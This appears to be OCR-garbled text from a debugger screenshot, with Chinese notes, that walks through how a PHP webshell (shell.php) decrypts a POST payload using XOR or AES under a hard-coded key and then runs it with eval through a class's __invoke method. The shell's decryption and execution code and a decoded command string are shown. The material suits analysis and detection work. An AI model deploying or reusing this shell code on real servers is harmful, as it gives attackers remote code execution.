 shell.php
2 1
for($i=0;$i<strlen($post);$i++) { $i: 4355
$post[$i] = $post[$i]^$key[$i+1&15]; $i: 4355
经过4355次循环，把$post的值解出来，得到如
下
}
}
else
{
$post=openssl_decrypt($post, cipher_algo: "AES128", $key); $key: "e45e329feb5d925b"
}
$arr=explode( separator: '|',$post); $post: "assert|eval(base64_decode('QGVycm9yX3JlcG9ydGluZygwKTsNCg0KZnVuY3Rpb24gZ2V0U2FmZVN0cig
$func=$arr[0];
$params=$arr[1];
然后通过explode函数以 | 把$post的值拆开
class C{
public function __invoke($p) {
eval($p."");
}
}
@call_user_func(new C(),$params);
?>
式: shell.php
调试器 控制台 输出
shell.php:21, {main}()
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
$i = {int} 4355
$key = "e45e329feb5d925b"
$post = "assert|eval(base64_decode('QGVycm9yX3JlcG9ydGluZygwKTsNCg0KZnVuY3Rpb24gZ2V0U2FmZVN0cigkc3RyKXsNCiAgICAkczEgPSBpY29udigndXRmLTgnLCdnYmsvL0lHTk9SRScsJHN0cik7I...视图
使用 Ctrl+Alt+向上箭...
$t = "base64_decode"